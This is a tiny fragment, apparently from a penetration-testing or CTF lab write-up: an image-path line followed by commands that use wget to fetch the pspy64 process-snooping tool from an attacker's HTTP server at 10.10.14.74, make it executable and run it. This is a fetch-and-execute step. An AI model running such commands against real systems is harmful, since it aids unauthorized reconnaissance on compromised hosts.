 wget http://10.10.14.74:8000/pspy64
chmod +x pspy64
./pspy64